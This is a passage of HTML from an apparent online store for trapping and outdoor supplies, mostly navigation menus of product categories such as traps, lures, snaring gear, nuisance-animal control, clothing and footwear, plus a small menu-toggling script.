                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Pete%5FRickard&category=Lures%5F%26%5FBaits+:+Pete%5FRickard">Pete Rickard</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::R%26M&category=Lures%5F%26%5FBaits+:+R%26M">R&M</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Renno%27s&category=Lures%5F%26%5FBaits+:+Renno%27s">Renno's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Reuwsaat%27s&category=Lures%5F%26%5FBaits+:+Reuwsaat%27s">Reuwsaat's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Skunk%5FEssence&category=Lures%5F%26%5FBaits+:+Skunk%5FEssence">Skunk Essence</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Slim%27s&category=Lures%5F%26%5FBaits+:+Slim%27s">Slim's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Sullivan%27s&category=Lures%5F%26%5FBaits+:+Sullivan%27s">Sullivan's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::SweetWater%5FBeaver&category=Lures%5F%26%5FBaits+:+SweetWater%5FBeaver">SweetWater Beaver</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Weiser&category=Lures%5F%26%5FBaits+:+Weiser">Weiser</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Welch%27s&category=Lures%5F%26%5FBaits+:+Welch%27s">Welch's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Wildlife%5FResearch&category=Lures%5F%26%5FBaits+:+Wildlife%5FResearch">Wildlife Research</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Winkler%27s&category=Lures%5F%26%5FBaits+:+Winkler%27s">Winkler's</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Lures%5F%26%5FBaits::Wolf%5FCreek&category=Lures%5F%26%5FBaits+:+Wolf%5FCreek">Wolf Creek</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu10"><a href="#subcatmenu10"><div>Nuisance and Pest Control</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Animal%5FRelease%5FPoles&category=Nuisance%5Fand%5FPest%5FControl+:+Animal%5FRelease%5FPoles">Animal Release Poles</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Bat%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Bat%5FControl">Bat Control</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Beaver%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Beaver%5FControl">Beaver Control</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Exclusion&category=Nuisance%5Fand%5FPest%5FControl+:+Exclusion">Exclusion</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Foam%5FGun%5FKits&category=Nuisance%5Fand%5FPest%5FControl+:+Foam%5FGun%5FKits">Foam Gun Kits</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Groundhog%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Groundhog%5FControl">Groundhog Control</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Insect&category=Nuisance%5Fand%5FPest%5FControl+:+Insect">Insect</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Moles%2DGophers&category=Nuisance%5Fand%5FPest%5FControl+:+Moles%2DGophers">Moles-Gophers</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Odor%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Odor%5FControl">Odor Control</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Raccoon%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Raccoon%5FControl">Raccoon Control</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Rodent%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Rodent%5FControl">Rodent Control</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Skunk%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Skunk%5FControl">Skunk Control</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Squirrel%5FControl&category=Nuisance%5Fand%5FPest%5FControl+:+Squirrel%5FControl">Squirrel Control</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Nuisance%5Fand%5FPest%5FControl::Videos%5Fand%5FDVDs&category=Nuisance%5Fand%5FPest%5FControl+:+Videos%5Fand%5FDVDs">Videos and DVDs</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu11"><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Pack%5FBaskets%2C%5FTrappers%5FTotes%5F%26%5FBags::&category=Pack%5FBaskets%2C%5FTrappers%5FTotes%5F%26%5FBags"><div>Pack Baskets, Trappers Totes & Bags</div></a>
	</li>
 <li class=dropdown id="subcatmenu12"><a href="#subcatmenu12"><div>Predator Hunting</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Predator%5FHunting::Callers&category=Predator%5FHunting+:+Callers">Callers</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Predator%5FHunting::Lights&category=Predator%5FHunting+:+Lights">Lights</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu13"><a href="#subcatmenu13"><div>Snaring </div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Accessories&category=Snaring%5F+:+Accessories">Accessories</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Books&category=Snaring%5F+:+Books">Books</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::DVD&category=Snaring%5F+:+DVD">DVD</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Parts&category=Snaring%5F+:+Parts">Parts</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Snare%5FCable&category=Snaring%5F+:+Snare%5FCable">Snare Cable</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Snares&category=Snaring%5F+:+Snares">Snares</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Snaring%5F::Tools&category=Snaring%5F+:+Tools">Tools</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu14"><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Specials::&category=Specials"><div>Specials</div></a>
	</li>
 <li class=dropdown id="subcatmenu15"><a href="#subcatmenu15"><div>Tanned Fur & Gifts</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Duke%5FCannon%5FSupply%5FCo%2E&category=Tanned%5FFur%5F%26%5FGifts+:+Duke%5FCannon%5FSupply%5FCo%2E">Duke Cannon Supply Co.</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Duke%5FNut%5FCrackers&category=Tanned%5FFur%5F%26%5FGifts+:+Duke%5FNut%5FCrackers">Duke Nut Crackers</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Funny%5FBumper%5FStickers&category=Tanned%5FFur%5F%26%5FGifts+:+Funny%5FBumper%5FStickers">Funny Bumper Stickers</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Gift%5FCertificates&category=Tanned%5FFur%5F%26%5FGifts+:+Gift%5FCertificates">Gift Certificates</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Gifts&category=Tanned%5FFur%5F%26%5FGifts+:+Gifts">Gifts</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Mini%5FBaskets&category=Tanned%5FFur%5F%26%5FGifts+:+Mini%5FBaskets">Mini Baskets</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Miniature%5FTraps&category=Tanned%5FFur%5F%26%5FGifts+:+Miniature%5FTraps">Miniature Traps</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Stuffed%5FAnimals&category=Tanned%5FFur%5F%26%5FGifts+:+Stuffed%5FAnimals">Stuffed Animals</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Tanned%5FFur&category=Tanned%5FFur%5F%26%5FGifts+:+Tanned%5FFur">Tanned Fur</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Tanned%5FFur%5F%26%5FGifts::Wood%5FCharts%5F%2D%5FNautical&category=Tanned%5FFur%5F%26%5FGifts+:+Wood%5FCharts%5F%2D%5FNautical">Wood Charts - Nautical</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu16"><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FKits::&category=Trapping%5FKits"><div>Trapping Kits</div></a>
	</li>
 <li class=dropdown id="subcatmenu17"><a href="#subcatmenu17"><div>Trapping Supplies</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Accessories%5F%2D%5FTrap%5FTags&category=Trapping%5FSupplies+:+Accessories%5F%2D%5FTrap%5FTags">Accessories - Trap Tags</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Animal%5FRelease%5FPoles&category=Trapping%5FSupplies+:+Animal%5FRelease%5FPoles">Animal Release Poles</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Animal%5FUrines&category=Trapping%5FSupplies+:+Animal%5FUrines">Animal Urines</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Body%5FTrap%5FStands%5F%2B%5FStabilizers&category=Trapping%5FSupplies+:+Body%5FTrap%5FStands%5F%2B%5FStabilizers">Body Trap Stands + Stabilizers</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Books&category=Trapping%5FSupplies+:+Books">Books</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Bottles%5Fand%5FContainers&category=Trapping%5FSupplies+:+Bottles%5Fand%5FContainers">Bottles and Containers</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Cable%5FStakes&category=Trapping%5FSupplies+:+Cable%5FStakes">Cable Stakes</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Dirt%5FSifters&category=Trapping%5FSupplies+:+Dirt%5FSifters">Dirt Sifters</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Gloves&category=Trapping%5FSupplies+:+Gloves">Gloves</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Knife%5FSharpeners&category=Trapping%5FSupplies+:+Knife%5FSharpeners">Knife Sharpeners</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Lure%5FIngredients&category=Trapping%5FSupplies+:+Lure%5FIngredients">Lure Ingredients</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Misc%2E%5FTrapping%5FSupplies&category=Trapping%5FSupplies+:+Misc%2E%5FTrapping%5FSupplies">Misc. Trapping Supplies</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Skinning%5FKnives&category=Trapping%5FSupplies+:+Skinning%5FKnives">Skinning Knives</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Stretchers%5F%2B%5FFur%5FHandling%5FEquipment&category=Trapping%5FSupplies+:+Stretchers%5F%2B%5FFur%5FHandling%5FEquipment">Stretchers + Fur Handling Equipment</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Swivels%2C%5FChain%5F%2B%5FHardware&category=Trapping%5FSupplies+:+Swivels%2C%5FChain%5F%2B%5FHardware">Swivels, Chain + Hardware</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Tanning&category=Trapping%5FSupplies+:+Tanning">Tanning</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Trap%5FCover&category=Trapping%5FSupplies+:+Trap%5FCover">Trap Cover</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Trap%5FDye%5F%2B%5FWax&category=Trapping%5FSupplies+:+Trap%5FDye%5F%2B%5FWax">Trap Dye + Wax</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Trap%5FParts%5F%2B%5FModifications&category=Trapping%5FSupplies+:+Trap%5FParts%5F%2B%5FModifications">Trap Parts + Modifications</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Trap%5FSetters&category=Trapping%5FSupplies+:+Trap%5FSetters">Trap Setters</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Trappers%5FBags%5Fand%5FBuckets&category=Trapping%5FSupplies+:+Trappers%5FBags%5Fand%5FBuckets">Trappers Bags and Buckets</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Videos%5F%2B%5FDVDs&category=Trapping%5FSupplies+:+Videos%5F%2B%5FDVDs">Videos + DVDs</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Trapping%5FSupplies::Wire%2C%5FStakes%5F%2B%5FTools&category=Trapping%5FSupplies+:+Wire%2C%5FStakes%5F%2B%5FTools">Wire, Stakes + Tools</a></li>
         </ul>
	</li>
 <li class=dropdown id="subcatmenu18"><a href="#subcatmenu18"><div>Traps</div></a>
         <ul>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::BLACKHOLE%5FMOLE%5FTRAPS&category=Traps+:+BLACKHOLE%5FMOLE%5FTRAPS">BLACKHOLE MOLE TRAPS</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::BMI&category=Traps+:+BMI">BMI</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Bear%5FFoot%5FSnares&category=Traps+:+Bear%5FFoot%5FSnares">Bear Foot Snares</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Bear%5FTraps&category=Traps+:+Bear%5FTraps">Bear Traps</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Belisle%5FTraps&category=Traps+:+Belisle%5FTraps">Belisle Traps</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Big%5FBear&category=Traps+:+Big%5FBear">Big Bear</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Bridger&category=Traps+:+Bridger">Bridger</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::CDR%5FBeaver%5F&category=Traps+:+CDR%5FBeaver%5F">CDR Beaver </a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::CTM%5FTraps&category=Traps+:+CTM%5FTraps">CTM Traps</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Coyote%5FCuffs&category=Traps+:+Coyote%5FCuffs">Coyote Cuffs</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Duke&category=Traps+:+Duke">Duke</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Freedom%5FBrand&category=Traps+:+Freedom%5FBrand">Freedom Brand</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Hancock%5FBeaver%5FTrap&category=Traps+:+Hancock%5FBeaver%5FTrap">Hancock Beaver Trap</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::KB%5FTraps&category=Traps+:+KB%5FTraps">KB Traps</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Koro&category=Traps+:+Koro">Koro</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Lil%5FGrizz%5F&category=Traps+:+Lil%5FGrizz%5F">Lil Grizz </a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Minnesota%5FBrand&category=Traps+:+Minnesota%5FBrand">Minnesota Brand</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Misc%2E%5FTraps&category=Traps+:+Misc%2E%5FTraps">Misc. Traps</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Montana&category=Traps+:+Montana">Montana</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Montgomery&category=Traps+:+Montgomery">Montgomery</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::NO%2DBS&category=Traps+:+NO%2DBS">NO-BS</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Northwoods&category=Traps+:+Northwoods">Northwoods</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Oneida%5FVictor&category=Traps+:+Oneida%5FVictor">Oneida Victor</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Pre%5FOwned%5FTraps&category=Traps+:+Pre%5FOwned%5FTraps">Pre Owned Traps</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::RBG%5FTraps&category=Traps+:+RBG%5FTraps">RBG Traps</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Sleepy%5FCreek&category=Traps+:+Sleepy%5FCreek">Sleepy Creek</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Sterling&category=Traps+:+Sterling">Sterling</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::Tube%5Fand%5FColony%5FTraps&category=Traps+:+Tube%5Fand%5FColony%5FTraps">Tube and Colony Traps</a></li>
                 <li><a href="https://www.northerntrapping.com/cgi/search.cgi?terms=Traps::WOLF%5FCREEK&category=Traps+:+WOLF%5FCREEK">WOLF CREEK</a></li>
         </ul>
	</li>
</ul>

<script> var mytime; function closedept() { if (document.getElementById('deptlist')) { document.getElementById('deptlist').style.display = 'none'; } } function opendept() { if (mytime) clearTimeout(mytime); var deptlist = document.getElementById('deptlist'); deptlist.style.display = ''; deptlist.style.zIndex = '1000'; deptlist.style.position = 'absolute'; deptlist.style.backgroundColor = '#E6EBF1'; deptlist.style.width = '240px'; } document.getElementById('deptlist').style.display = 'none'; var deptopen = "<a href=# onclick='opendept()'; onmouseover=\"opendept()\" onmouseout=\"mytime = setTimeout('closedept()',1500);\">&gt;</a>"; document.getElementById('deptarrow').innerHTML = deptopen; </script>



                                     </li>


									 <li>
                                         <a href="https://www.northerntrapping.com/about.htm">
                                            About Us
                                         </a>
                                     </li>
                                                 
									 <li>
                                         <a href="https://www.northerntrapping.com/help.htm">
                                            Contact Us
                                         </a>
                                     </li>
              						 <li>
                                         <a href="https://www.northerntrapping.com/pages/trapping-links.html">
                                            Trapping Links
                                         </a>
                                     </li>
									 <li>
                                         <a href="https://www.northerntrapping.com/pages/trapping-photos.html">
                                            Trapping Photos
                                         </a>
                                     </li>
									 <li>
                                         <a href="https://www.northerntrapping.com/blog">
                                            Blog
                                         </a>
                                     </li>


                                            
                                        </ul>
                                        <!--end multi column-->
                                    </li>
                                </ul>
                            </div>
                            <!--end nav module-->
                            <div class="nav-module right">
                                <a href="https://www.northerntrapping.com/cgi/viewcart.cgi" class="nav-function">
                                    <i class="interface-bag icon icon--sm"></i>
                                    <span>Cart</span>
                                </a>
                            </div>

						    <div class="nav-module right">
                                <a href="https://www.northerntrapping.com/login.htm" class="nav-function">
                                      <i class="icon-User icon icon--sm"></i>                                    
										<span>Login</span>
                                </a>
                            </div>



                            <div class="nav-module right">
                                <a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
                                    <i class="interface-search icon icon--sm"></i>
                                    <span>Search</span>
                                </a>
                            </div>
                        </div>
                        <!--end nav bar-->
                        <div class="nav-mobile-toggle visible-sm visible-xs">
							<a class="btn btn--sm btn--primary" href="#">
                                <span class="btn__text">
                                  Open Navigation
                                </span>
                            </a>
                        </div>
        </nav>
       




        <div class="modal-container search-modal" data-modal-id="search-form">
            <div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
                <div class="pos-vertical-center clearfix">
                    <div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
 <form class="clearfix" method="POST" action="https://www.northerntrapping.com/cgi/search.cgi">
                            <div class="input-with-icon">
                                <i class="icon-Magnifi-Glass2 icon icon--sm"></i>
                                <input type="search" name="terms" placeholder="Type your search and hit enter" />
                            </div>
                        </form>
                    </div>
                </div>
            </div>
            <!--end of modal-content-->

        </div>







<div class="container-fluid">
<div class="row responsive-utilities-test visible-on">

		<span class="visible-md-block visible-lg-block">	<div class="col-md-2" style="padding:6px;">

                            <div class="sidebar">
                                <div class="sidebar__widget">
                                    <h6>Search Site</h6>
                                  
                                    <form class="clearfix" method="POST" action="https://www.northerntrapping.com/cgi/search.cgi">
                                        <div class="input-with-icon">
                                            <i class="icon-Magnifi-Glass2"></i>
                                            <input name="terms" placeholder="Type Here" type="search">
                                        </div>
                                    </form>
                                </div>
                                <!--end widget-->
                                <div class="sidebar__widget">
                                    <h6>Shop Online</h6>
                                    
<eval>
<div class="container" style="width:100%;">
        <nav id=page-menu class="navbar" role="navigation">
                <div class="navbar-toggle" style="margin-top: 4px;" data-toggle="collapse" data-target="#sidebar">CATALOG INDEX <i class="icon-reorder"></i></div>
<ul class="collapse navbar-collapse nav nav-stacked" id="sidebar">
 <li><a class=cit data-toggle="collapse" href="#subcatmenu0" ><div>Canoes</div></a>
         <ul id=subcatmenu0>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Canoes::Meyers%5FBoats&category=Canoes+:+Meyers%5FBoats"><div>Meyers Boats</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Canoes::Michicraft&category=Canoes+:+Michicraft"><div>Michicraft</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Canoes::Parts%5F%26%5FAccessories&category=Canoes+:+Parts%5F%26%5FAccessories"><div>Parts & Accessories</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Canoes::Sportspal&category=Canoes+:+Sportspal"><div>Sportspal</div></a></li>
         </ul>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu1" ><div>Carhartt Clothing</div></a>
         <ul id=subcatmenu1>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Accessories&category=Carhartt%5FClothing+:+Accessories"><div>Accessories</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Bibs%5F%26%5FCoveralls&category=Carhartt%5FClothing+:+Bibs%5F%26%5FCoveralls"><div>Bibs & Coveralls</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Footwear&category=Carhartt%5FClothing+:+Footwear"><div>Footwear</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Full%5FSwing&category=Carhartt%5FClothing+:+Full%5FSwing"><div>Full Swing</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Hats&category=Carhartt%5FClothing+:+Hats"><div>Hats</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Hoodies%5F%26%5FSweatshirts&category=Carhartt%5FClothing+:+Hoodies%5F%26%5FSweatshirts"><div>Hoodies & Sweatshirts</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Outerwear&category=Carhartt%5FClothing+:+Outerwear"><div>Outerwear</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Pants%5F%26%5FShorts&category=Carhartt%5FClothing+:+Pants%5F%26%5FShorts"><div>Pants & Shorts</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Shirts&category=Carhartt%5FClothing+:+Shirts"><div>Shirts</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Thermals%5F%26%5FUnderwear&category=Carhartt%5FClothing+:+Thermals%5F%26%5FUnderwear"><div>Thermals & Underwear</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Carhartt%5FClothing::Winter%5FClearance%5FSale&category=Carhartt%5FClothing+:+Winter%5FClearance%5FSale"><div>Winter Clearance Sale</div></a></li>
         </ul>
 </li>
 <li><a class=cit href="https://www.northerntrapping.com/cgi/search.cgi?terms=Caribou%5FKnives%5FCanada::&category=Caribou%5FKnives%5FCanada" onclick="resetcat();"><div>Caribou Knives Canada</div></a>
 </li>
 <li><a class=cit href="https://www.northerntrapping.com/cgi/search.cgi?terms=Closeouts::&category=Closeouts" onclick="resetcat();"><div>Closeouts</div></a>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu4" ><div>Clothing</div></a>
         <ul id=subcatmenu4>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Clothing::Northern%5FSport%5FCo%2E%5F&category=Clothing+:+Northern%5FSport%5FCo%2E%5F"><div>Northern Sport Co. </div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Clothing::Original%5FBug%5FShirt%5FCo%2E&category=Clothing+:+Original%5FBug%5FShirt%5FCo%2E"><div>Original Bug Shirt Co.</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Clothing::Trapper%27s%5FCoat&category=Clothing+:+Trapper%27s%5FCoat"><div>Trapper's Coat</div></a></li>
         </ul>
 </li>
 <li><a class=cit href="https://www.northerntrapping.com/cgi/search.cgi?terms=Dog%5FProof%5FTraps::&category=Dog%5FProof%5FTraps" onclick="resetcat();"><div>Dog Proof Traps</div></a>
 </li>
 <li><a class=cit data-toggle="collapse" href="#subcatmenu6" ><div>Footwear</div></a>
         <ul id=subcatmenu6>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Accessories&category=Footwear+:+Accessories"><div>Accessories</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Frogg%5FToggs%26reg%3B&category=Footwear+:+Frogg%5FToggs%26reg%3B"><div>Frogg Toggs&reg;</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::LaCrosse&category=Footwear+:+LaCrosse"><div>LaCrosse</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Proline&category=Footwear+:+Proline"><div>Proline</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Ranger&category=Footwear+:+Ranger"><div>Ranger</div></a></li>
                 <li><a class=cib href="https://www.northerntrapping.com/cgi/search.cgi?terms=Footwear::Rocky&category=Footwear+:+Rocky"><div>Rocky</div></a></li>
